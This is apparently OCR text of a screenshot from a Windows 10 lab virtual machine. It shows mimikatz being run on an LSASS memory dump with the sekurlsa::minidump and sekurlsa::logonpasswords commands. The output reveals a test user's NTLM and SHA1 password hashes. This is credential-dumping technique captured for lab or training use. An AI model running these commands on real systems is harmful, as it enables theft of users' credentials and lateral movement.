 win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
temp
File Home Share View
This PC > Windows 10 (C:) > temp
Search temp
Name
Date modified
Type
Quick access
mimikatz 2.1.1 x64 (oe.eo)
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\tools\mimikatz-d72fc2cca1df23f60f81bc141095f65a131f
d099\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\\temp\lsass.dmp
Switch to MINIDUMP : 'C:\\temp\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 215965 (00000000:00034b9d)
Session : Interactive from 1
User Name : IEUser
Domain : MSEDGEWIN10
Logon Server : MSEDGEWIN10
Logon Time : 3/30/2023 1:55:37 AM
SID : S-1-5-21-321011808-3761883066-353627080-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain : MSEDGEWIN10
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain : MSEDGEWIN10
* Password : (null)
6:28 AM
5/11/2023
Right Ctrl